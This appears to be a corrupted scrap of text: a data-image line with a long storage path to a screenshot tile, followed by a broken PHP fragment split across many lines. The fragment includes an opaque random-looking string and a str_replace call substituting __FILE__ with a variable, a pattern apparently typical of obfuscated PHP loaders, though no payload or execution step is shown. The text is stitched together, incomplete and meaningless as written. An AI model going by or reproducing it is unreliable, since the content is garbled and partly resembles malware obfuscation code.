
[n}3x1F/DaPzBmwev'
);
$_R
=str_replace(
'__FILE__'
,
"'"
.
$_F
.
"
No